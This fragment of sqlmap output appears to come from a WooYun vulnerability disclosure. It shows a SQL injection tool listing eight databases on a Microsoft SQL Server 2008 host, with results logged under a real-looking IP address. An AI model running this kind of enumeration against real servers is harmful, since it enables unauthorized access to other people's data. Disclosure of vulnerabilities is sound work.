 back-end DBMS: Microsoft SQL Server 2008
[16:12:39] [INFO] fetching database names
[16:12:39] [INFO] heuristics detected web page charset 'GB2312'
[16:12:39] [INFO] the SQL query used returns 8 entries
[16:12:39] [INFO] retrieved: CE_Portal
[16:12:39] [INFO] retrieved: domainlogin1_22
[16:12:39] [INFO] retrieved: master
[16:12:39] [INFO] retrieved: MIS_Release
[16:12:40] [INFO] retrieved: MIS_Release1
[16:12:40] [INFO] retrieved: model
[16:12:40] [INFO] retrieved: msdb
[16:12:40] [INFO] retrieved: tempdb
available databases [8]:
[*] CE_Portal
[*] domainlogin1_22
[*] master
[*] MIS_Release
[*] MIS_Release1
[*] model
[*] msdb
[*] tempdb
[16:12:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[16:12:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.14.6.93'
www.wooyun.org
[*] shutting down at 16:12:40